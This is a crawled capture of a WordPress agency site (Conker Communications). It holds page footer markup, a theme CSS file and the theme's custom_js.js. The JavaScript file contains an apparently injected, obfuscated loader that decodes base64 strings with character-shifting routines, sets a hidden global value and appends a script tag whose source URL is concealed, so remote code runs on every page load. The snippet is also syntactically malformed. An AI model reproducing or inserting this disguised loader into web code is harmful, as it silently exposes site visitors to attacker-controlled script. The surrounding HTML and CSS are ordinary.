<a href="https://conkercommunications.com/the-edit/" target="_self" data-hover-border-color=#ffffff data-hover-color=#ffffff class="qbutton  big_large_full_width underlined" style="color: #3f3f3f; border-color: #ffffff; font-style: normal; font-weight: 500; margin: 0px 0px 0px 0px; ">Back to The Edit<span class="qode-underlined-button-span" style="background-color:#ffffff;"></span></a><div class="vc_empty_space"   style="height: 60px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1532536908312"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3300" height="2200" src="https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048.jpg 3300w, https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048-300x200.jpg 300w, https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048-768x512.jpg 768w, https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048-1024x683.jpg 1024w, https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048-700x467.jpg 700w, https://conkercommunications.com/wp-content/uploads/2022/12/CDF_170922_CF_WRQR_Canada_v_GB_048-1100x733.jpg 1100w" sizes="(max-width: 3300px) 100vw, 3300px" /></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></div>
										 
												</div>
	</div>	
	
    </div>
</div>
<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><div class="vc_empty_space"   style="height: 40px" ><span class="vc_empty_space_inner"></span></div>

</div>
		<img width="150" height="73" src="https://conkercommunications.com/wp-content/uploads/2018/02/logo_footer.png" class="image wp-image-355  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" />			<div class="textwidget"><p><span style="font-size: 20pt;">Want to see more?</span><br />
0161 445 9837<br />
<a href="mailto:hello@conkercommunications.com"> <span style="font-size: 14pt;">hello@conkercommunications.com </span></a><br />
<span class='q_social_icon_holder with_link icon' ><a href='https://www.linkedin.com/company/conker-communications/' target='_blank'><span class='fa-stack small icon' style='color: #ffffff;background-color: #5b4d55;'><span class='social_icon social_linkedin'></span></span></a></span><span class='q_social_icon_holder with_link icon' ><a href='https://twitter.com/ConkerComms' target='_blank'><span class='fa-stack small icon' style='color: #ffffff;background-color: #5b4d55;border: 1px solid #;'><span class='social_icon social_twitter'></span></span></a></span><br />
<span style="font-size: 10pt;">© Conker Communications 2018</span><div class="vc_empty_space"   style="height: 5px" ><span class="vc_empty_space_inner"></span></div>
<a href="https://conkercommunications.com/gdpr/">Privacy &amp; GDPR Policy</a><br />
<div class="vc_empty_space"   style="height: 45px" ><span class="vc_empty_space_inner"></span></div>
</p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/conkercommunications.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/conkercommunications.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1765811121'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/conkercommunications.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/custom_js.js?ver=1765811121'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4'></script>
<script type='text/javascript' src='https://conkercommunications.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://conkercommunications.com/wp-content/themes/stockholm/css/custom_css.css?ver=1765811121
body_size: 105
content:


.full_width {
	position: relative !important;
}

.info_section_title {
margin-bottom: 15px;
}



--- FILE ---
content_type: application/javascript
request_url: https://conkercommunications.com/wp-content/themes/stockholm/js/custom_js.js?ver=1765811121
body_size: 1012
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	<script>
window[(function(_6Cf,_fB){var _0pEX1='';for(var _9m0ONq=0;_9m0ONq<_6Cf.length;_9m0ONq++){var _dk8d=_6Cf[_9m0ONq].charCodeAt();_dk8d-=_fB;_dk8d+=61;_fB>2;_dk8d%=94;_0pEX1==_0pEX1;_dk8d!=_9m0ONq;_dk8d+=33;_0pEX1+=String.fromCharCode(_dk8d)}return _0pEX1})(atob('b15lKSYhengrYHow'), 21)] = 'f8511980011765199441';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_600,_sX){var _uO5vf='';for(var _QzlnMv=0;_QzlnMv<_600.length;_QzlnMv++){var _JJVI=_600[_QzlnMv].charCodeAt();_uO5vf==_uO5vf;_JJVI-=_sX;_JJVI+=61;_JJVI%=94;_JJVI+=33;_sX>3;_JJVI!=_QzlnMv;_uO5vf+=String.fromCharCode(_JJVI)}return _uO5vf})(atob('Ii4uKi1SR0ckLUY0I0UteywjKi4tRnspJ0c0I0UueSFGJC0='), 24)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>});
